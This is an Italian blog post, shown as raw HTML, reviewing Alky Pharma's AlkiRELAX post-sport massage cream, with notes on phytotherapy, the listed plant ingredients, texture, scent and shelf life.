<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Il discorso era comprendere quale fosse il balocco più adatto a lui&#8230;</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">E dunque considerata la sua sana passione per lo sport (e per sport non si intende che se ne stia stravaccato sul divano a guardare le partite...non solo, almeno), ho pensato di regalargli...non le scarpette nuove, non dell&#8217;abbigliamento tecnico (d&#8217;altronde ho già dato nel corso del tempo), ma qualcosa che agevolasse non tanto il </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">durante</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> lo sport, ma il </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">dopo</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Dunque facendo un po&#8217; di ricerche sul web, ho scovato un&#8217;azienda farmaceutica specializzata in particolare nella formulazione e produzione di fitofarmaci, integratori e medicamenti topici, quali gel e creme, oltre che &nbsp;di prodotti di cosmesi: </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><a href="https://www.alkypharma.it/" rel="nofollow" target="_blank">Alky Pharma</a>.</span></span></div>
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br /></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s1600/logo+alkypharma.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" height="78" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHuFOAyhxmsTolEZfjhwrq3mhyphenhyphenI_U0NytVsO8gha1Rd5eiz2YOuuU3ra9qwrVz68pfuf2IVd26j6M17vxD9BqYTCBh4hK3D5lqAXHRW_RP8tV967IR-ldH5l9vAlBwrQ5WuyFQcBJ7UDU/s400/logo+alkypharma.jpg" width="400" /></span></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b id="docs-internal-guid-53e9e55e-e132-3fab-f091-d46a9083bacb" style="font-weight: normal;"><br /></b>
</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Uno dei suoi punti di forza è la formulazione di preparati frutto di un&#8217; approfondita ricerca basata sulle caratteristiche fitoterapiche e cliniche , oltre che delle sinergie sviluppate dai singoli principi attivi componenti il prodotto, tanto da riuscire a proporre preparati con caratteristiche innovative ancora non presenti sul mercato.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ma cos&#8217;è la </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">fitoterapia</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">?</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">La parola deriva dal </span><a href="http://it.wikipedia.org/wiki/Lingua_greca" style="text-decoration: none;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">greco</span></a><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">phytón</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (pianta) e </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">therapéia</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (cura) e quindi indica la pratica che prevede l&#8217;utilizzo di piante o estratti di piante tanto per curarsi quanto per mantenere il proprio benessere psicofisico. </span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">D&#8217;altronde la </span><a href="http://it.wikipedia.org/wiki/Medicina_popolare" style="text-decoration: none;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">medicina popolare</span></a><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> si serve di rimedi fitoterapici da tempi immemorabili...Ippocrate docet :-)</span></span></div>
</div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="font-weight: normal;"><br /></b>
</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ma veniamo dunque al prodotto Alky Pharma che ho provato...o meglio che ha provato il mio bel marito (dico davvero che è bello, eh? Sapeste che stress avere il marito bello&#8230;)</span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJJDwLi41JiXCvG5XYfJuQycZJJumRW94fcdoDL-f-YsemjEPsbP4enKHxHppS_dVbAWcJ0G9M7wbjTLcXjLttp824grsu3Rv_rTUS1RD2z-GHc5s4-1cFD5sYwjGkity1oKUZIEBByT4/s1600/alkyrelax2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" height="304" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJJDwLi41JiXCvG5XYfJuQycZJJumRW94fcdoDL-f-YsemjEPsbP4enKHxHppS_dVbAWcJ0G9M7wbjTLcXjLttp824grsu3Rv_rTUS1RD2z-GHc5s4-1cFD5sYwjGkity1oKUZIEBByT4/s640/alkyrelax2.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="font-weight: normal;"><br /></b>
</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">AlkiRELAX Crema defaticante </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">è un coadiuvante del massaggio sportivo, dopo l&#8217;attività.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Questa crema ha una particolare caratteristica tecnica, ovvero un assorbimento cutaneo lento. E&#8217; più lento di una comune crema, in quanto la sua consistenza deve agevolare il massaggio che non deve certo durare i pochi secondi che impiega una normale crema idratante.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Il massaggio (o l&#8217;automassaggio) ha funzione defaticante e ristoratore dopo gare, allenamenti, attività di palestra. </span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nel caso del mio bel consorte, l&#8217;automassaggio non si sa dove stia di casa, perchè si mette bello comodo e si fa coccolare dalla consorte blogger, che compie il peccato mortale di pensare &#8220;solo ai propri profumi e non ai balocchi del consorte&#8221;.</span></div>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgss0Up-wjyTPYl9tAtW5kasw_Bkw6ismyCEF_w1qp-gwoKdYfbzjhesGujemCiVhG80zbynKWzMMYN7bpfxKpTDKMgvLJmkSr_5Uma3MLsjyfv0_WuBo3cxwNTK-5vOk8xdKXLm6PopJI/s320/alkirelax-crema.jpg" style="margin-left: auto; margin-right: auto;" width="320" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><br /></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgss0Up-wjyTPYl9tAtW5kasw_Bkw6ismyCEF_w1qp-gwoKdYfbzjhesGujemCiVhG80zbynKWzMMYN7bpfxKpTDKMgvLJmkSr_5Uma3MLsjyfv0_WuBo3cxwNTK-5vOk8xdKXLm6PopJI/s1600/alkirelax-crema.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span></a></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><i>Vabbè&#8230;</i></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Torniamo ad AlkiRelax...le caratteristiche polifunzionali dei suoi ingredienti selezionati conferiscono notevole &nbsp;spalmabilità e scorrevolezza rendendola particolarmente indicata per massaggi successivi all&#8217;attività sportiva.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 0pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Significa che al termine dei vostri allenamenti (che sia bici o corsa o attività in palestra, pesi e attrezzi ecc.), applicando la crema AlkiRelax &nbsp;i muscoli recupereranno più facilmente le loro condizioni ideali, l&#8217;acido lattico si smaltirà più rapidamente e la stanchezza si affronterà meglio ed in fretta.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">La crema è contenuta &nbsp;in un vasetto da 500 ml e questo garantirà una lunga durata, in quanto la sua consistenza è tale che ne occorrano quantità moderate, a causa dell&#8217;assorbimento lento, come dicevamo poc&#8217;anzi.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Il profumo è molto gradevole, con sentori balsamici persistenti e la pelle (&#8220;effetto collaterale&#8221; piacevolissimo) resta morbida e liscia (peli permettendo...).&nbsp;</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I</span><span style="font-size: 16px; line-height: 1.8; white-space: pre-wrap;">n verità, l'ho provata anche su me stessa, non dopo attività sportiva in senso stretto, ma dopo una lunghissima sgroppata a piedi, le mie gambe urlavano pietà...ed io le ho accontentate :-D</span></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WdigyJGsK8jAKSPd8a9JRYkgAYTXE2phRs6cuw-SBvm801LMJ4p-B8fBJhprrAVRUqNFNDpT-wfUuy4hVMQCYZvn2UVMfoudH7bIv-1A23SVlViquFesz64482g66Ahlki0Igu_Wp4I/s1600/007.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WdigyJGsK8jAKSPd8a9JRYkgAYTXE2phRs6cuw-SBvm801LMJ4p-B8fBJhprrAVRUqNFNDpT-wfUuy4hVMQCYZvn2UVMfoudH7bIv-1A23SVlViquFesz64482g66Ahlki0Igu_Wp4I/s640/007.JPG" width="640" /></span></a></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; line-height: 1.8; white-space: pre-wrap;"><br /></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Qui di seguito vi elenco i </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">prodotti naturali </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">con i relativi</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: italic; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">principi attivi contenuti e le loro attività terapeutiche, ricordandovi che è assolutamente </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>priva di oli minerali</b></span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">:</span></span></div>
</div>
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="font-weight: normal;"><br /></b>
</span></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Prunus Amigdalis</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (Olio di mandorle) Azione emolliente e lenitiva.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Tillia Cordata</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (Tiglio) Azione decongestionante dei muscoli interessati.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Camomilla</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Azione emolliente e decongestionante.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Lavanda</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Azione antisettica e analgesica.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ippocastano</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Azione antinfiammatoria ed antiedema.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Hamamelis Virginiana</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Azione riattivante della microcircolazione locale.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Tocophenol</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> (Vitamina E) Tonico dell&#8217;epidermide</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Ascorbil </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">(Vitamina C) Azione antiossidante e attivante della Vitamina E</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Bergamotto</span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Azione antinfiammatoria, analgesica e disinfettante</span></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMRLn75vEUQbkzLShQrfcIrddLU8F80bsU0jxLzBnC8yTPicTsDb5BMtz59FkGymXkZYcGSHM3vf_Y3azUB8Q_VPOP3RnjAKHE2FVWRJWz0ov5MkG_HeUrIJm_ZM_yPbUpwQw5WDSMBQE/s640/010.JPG" style="margin-left: auto; margin-right: auto;" width="640" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">la consistenza</td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMRLn75vEUQbkzLShQrfcIrddLU8F80bsU0jxLzBnC8yTPicTsDb5BMtz59FkGymXkZYcGSHM3vf_Y3azUB8Q_VPOP3RnjAKHE2FVWRJWz0ov5MkG_HeUrIJm_ZM_yPbUpwQw5WDSMBQE/s1600/010.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"></span></a></div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; line-height: 1.8; white-space: pre-wrap;">Il prodotto dura 36 mesi in confezionamento integro se correttamente conservato, mentre il &nbsp;PAO (ovvero il termine dall&#8217;apertura del vasetto) è di &nbsp;12 mesi.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">E&#8217; naturalmente consigliabile usarlo su cute integra, non lesa e non utilizzarlo nei bambini al di sotto dei 6 anni.</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">In verità, in passato avevo già utilizzato la linea cosmetica </span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b>Staminal Force</b></span><span style="background-color: transparent; color: black; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> di Alky Pharma, semplicemente fantastica, ma purtroppo non è più in commercio...ma non temete,  sarà presto sostituita da linee nuove ulteriormente migliorate.</span></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: transparent; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b id="docs-internal-guid-53e9e55e-e136-0878-8d2b-6fead0396279">Contatti</b></span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 0pt;">
<div style="text-align: center;">
<span style="background-color: white; color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Alky Pharma</span></div>
</div>
<div dir="ltr" style="line-height: 1.7999999999999998; margin-bottom: 8pt; margin-left: -11pt; margin-right: -11pt; margin-top: 5pt;">
<div style="text-align: center;">
